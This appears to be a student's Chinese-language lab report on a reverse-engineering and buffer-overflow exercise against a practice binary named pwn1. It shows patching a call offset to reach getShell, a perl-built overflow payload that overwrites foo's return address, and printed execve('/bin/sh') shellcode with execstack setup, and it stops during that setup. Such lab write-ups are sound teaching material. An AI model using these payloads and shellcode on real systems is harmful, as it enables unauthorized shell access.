
网络对抗 Exp1-逆向破解实验
逆向及Bof基础
实践目标
本次实践的对象是一个名为pwn1的linux可执行文件。
该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。
- 该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。
- 此次实践的目标就是想办法运行我们提前准备好的这个代码片段,以达到获取中断权限的目的。本次实践中将使用两种方法运行这个代码片段,然后学习如何注入运行任意Shellcode。
实践内容
- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。
- 注入一个自己制作的shellcode并运行这段shellcode。
实践思路
- 运行原本不可访问的代码片段
- 强行修改程序执行流
- 实现注入shellcode攻击,并能够运行任意shellcode
BOF原理
基础知识准备
- x86 32位常见寄存器
| 寄存器 | 名称 | 功能 |
|---|---|---|
| EAX | 累加(Accumulator)寄存器 | 常用于乘、除法和函数返回值 |
| EBX | 基址(Base)寄存器 | 常做内存数据的指针, 或者说常以它为基址来访问内存 |
| ECX | 计数器(Counter)寄存器 | 常做字符串和循环操作中的计数器 |
| EDX | 数据(Data)寄存器 | 常用于乘、除法和 I/O 指针 |
| ESI | 来源索引(Source Index)寄存器 | 常做内存数据指针和源字符串指针 |
| EDI | 目的索引(Destination Index)寄存器 | 常做内存数据指针和目的字符串指针 |
| ESP | 堆栈指针(Stack Point)寄存器 | 只做堆栈的栈顶指针; 不能用于算术运算与数据传送 |
| EBP | 基址指针(Base Point)寄存器 | 只做堆栈指针, 可以访问堆栈内任意地址, 经常用于中转 ESP 中的数据, 也常以它为基址来访问堆栈; 不能用于算术运算与数据传送 |
| EIP | 指令指针(Instruction Pointer)寄存器 | 总是指向下一条指令的地址; 所有已执行的指令都被它指向过 |
-
使用到的机器码
- NOP
空指令,机器码0x90。NOP指令什么也不做,向后面的指令继续执行。 - JNE
条件转移指令,机器码0x75。> jump if not equal,不相等则跳转。 - JE
条件转移指令,机器码0x74。> jump if equal,相等则跳转。 - JMP
无条件转移指令,短跳转机器码0xEBEB,近跳转机器码0xE9,间接转移机器码0xFF远跳转机器码0xEA - CMP
比较指令,机器码0x39。目标操作数-源操作数,不保存结果
- NOP
-
反汇编基础
通过反汇编查找含有跳转指令的汇编行,修改该部分的机器代码使之跳转至getShell函数(其中getShell等函数地址也通过反汇编查询)。
- objdump
objdump -d [elf file]
objdump是gcc的工具,用于解析二进制目标文件。其中-d模式可反汇编文件。 - gdb
在gdb模式下使用disass [func]可对func指定函数进行反汇编。
- objdump
-
十六进制编辑器
- vim
十六进制编辑器有很多种,本次实践采用的是广泛使用的vim编辑器。其中,在命令模式下,输入:%!xxd可以将文本以十六进制形式显示。输入:%!xxd -r可以将内容转化为十六进制的信息转换回二进制显示。
- vim
-
输入输出重定向
- 输入重定向
输入方向就是数据从哪里流向程序。数据默认从键盘流向程序,如果改变了它的方向,数据就从其它地方流入。 - 输出重定向
输出方向就是数据从程序流向哪里。数据默认从程序流向显示器,如果改变了它的方向,数据就流向其它地方。
- 输入重定向
-
管道
- 在Linux中,用"|"符号来连接两个命令,以前面命令的标准输出作为后面命令的标准输入,例如
ls -l | more,该命令列出当前目录中的任何文档,并把输出送给more命令作为输入,more命令分页显示文件列表 - 管道命令必须是接受标准输出的命令,
cp、mv、ls等都不是管道命令
- 在Linux中,用"|"符号来连接两个命令,以前面命令的标准输出作为后面命令的标准输入,例如
实验过程
直接修改程序机器指令,改变程序执行流程
下载目标文件pwn1,将文件名改为与自己学号相关的名字,然后objdump -d pwn1 | more反汇编
(我的图中,pwn1=pwn20201319,pwn2=pwn20201319-1)
- 查看反汇编代码
使用objdump -d pwn1 | more

找到foo、main函数的指令,发现指令call 8048491 <foo>,说明main函数在0x80484b5位置调用了foo函数。

而我们需要调用getShell函数来弹出可用shell。
为了调用getShell函数,我们可以直接修改main函数部分的调用foo函数机器指令,使它调用getShell函数。 - 计算偏移量
call指令的机器码是e8,而0xffffffd7为call指令的下一条指令地址0x80484ba与foo函数起始地址0x8048491间偏移量的补码。
因此,我们只需要修改0xffffffd7为call指令的下一条指令地址0x80484ba与getShell函数起始地址0x804847d间偏移量的补码即可。
用程序员模式的计算器计算出偏移量的补码为0xffc3(只取低32位即可,高位均为符号填充) - 修改机器指令
根据上一步计算结果,用vim编辑器将0x80484b5处的指令改为0xe8c3ffffff即可(注意小端机器存储方式),vim打开pwn1,命令模式下输入:%!xxd显示16进制文件输入/e8 d7指令找到call foo指令位置后,修改偏移量。
- vi进入pwn2,在乱码界面按Esc键,然后输入:%!xxd
- 找到e8d7,修改d7为c3(先按i进入编辑模式再改,改完按Esc键退出)
- 输入:%!xxd -r
- 输入:wq退出

对pwn2反汇编,发现原来call foo已变成了call getshell

-
执行pwn2文件验证

执行
./pwn1后发现getshell函数起作用,成功获取shell
通过构造输入参数,造成BOF攻击,改变程序执行流
-
在终端中输入gdb -v,若找不到该命令,则需先进行安装操作
sudo chmod a+w /etc/apt/sources.list sudo chmod a-w /etc/apt/sources.list sudo su apt-get update apt-get install gdb
最后再通过gdb -v,显示出版本号即为安装成功。 -
通过反汇编后的汇编代码取程序基本功能的信息

观察汇编代码,得知在foo函数执行时,在进行gets输入前会预留0x1c(即十进制的数字28)字节大小的缓冲区来存取输入值,但gets函数中并没有进行输入长度检查。
而main函数在call foo的同时会将返回地址(原先的EIP)0x80484ba压入栈中。所以如果将getShell函数的入口地址0x804847d覆盖此处,在foo函数执行结束后就会跳转到getShell函数中而不是0x80848ba,从而达到攻击的目的。 -
确认覆盖到返回地址的字符串字符
- 用
gdb调试pwn2输入r运行,输入1111111122222222333333334444444412345678,其中前32字节为11111111222222223333333344444444,刚好覆盖栈中缓冲区的28字节与其后的EBP(4字节),接下来的1234应覆盖返回地址(原先的EIP)0x80484ba。覆盖后由于找不到地址1234,foo执行结束后会报错,此时EIP应为错误的返回地址,输入info r,查看寄存器EIP的值

此时EIP为0x34333231,即为1234的ASCII码的表示(小端)。
由此,结合之前反汇编时得到的getShell的内存地址0x0804847d和1234对应0x34333231,我们应当输入11111111222222223333333344444444\x7d\x84\x04\x08
- 用
-
构造输入字符串

由于我们没法通过键盘输入\x7d\x84\x04\x08这样的16进制值,所以需要生成包括这样字符串的一个文件。其中\x0a表示回车,如果没有的话,在程序运行时就需要手工按一下回车键。
根据Perl语言特性(\x7d\x84\x04\x08将直接转换成对应16进制数),我们可以用perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input实现目的。使用16进制查看指令xxd查看input文件
(cat input; cat) | ./pwn1
将input的输入,通过管道符“|”,作为pwn1的输入

攻击成功
注入Shellcode并执行
-
shellcode基础
-
shellcode就是一段
机器指令
- 通常这段机器指令的目的是为获取一个交互式的shell(像linux的shell或类似windows下的cmd.exe),所以这段机器指令被称为shellcode。
- 在实际的应用中,凡是用来注入的机器指令段都通称为shellcode,像添加一个用户、运行一条指令。
更多有关shellcode的基础知识学习可以参考老师提供的网站
手把手简易实现shellcode及详解
本次实验直接使用已经构造好的shellcode,代码如下
\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00
-
-
准备工作
输入sudo apt-get install execstack ,安装execstack命令,如果安装失败可参考以下连接
Kali Linux E:Unable to locate package 完美解决- 先通过
execstack - s指令来设置堆栈可执行
再用execstack -q指令查询文件的堆栈是否可执行
